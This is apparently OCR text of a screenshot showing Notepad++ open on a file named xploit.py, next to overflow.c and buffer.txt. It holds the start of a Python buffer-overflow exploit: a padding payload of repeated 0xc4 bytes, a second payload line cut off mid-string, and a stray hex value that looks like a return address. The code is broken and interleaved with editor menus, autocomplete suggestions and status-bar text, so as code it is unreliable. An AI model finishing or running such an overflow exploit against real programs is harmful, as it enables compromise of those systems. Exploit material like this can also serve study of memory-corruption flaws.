 *C:\Users\Apr\Desktop\xploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
overflow.c buffer.txt xploit.py
1 from subprocess import Popen, PIPE
2 payload = b"\xc4"*62
3 payload += b"\x
4 74B21D19
xc4
xrange
xreadlines
Python file length : 83 lines : 4 Ln : 3 Col : 16 Sel : 0 | 0 Windows (CR LF) UTF-8 INS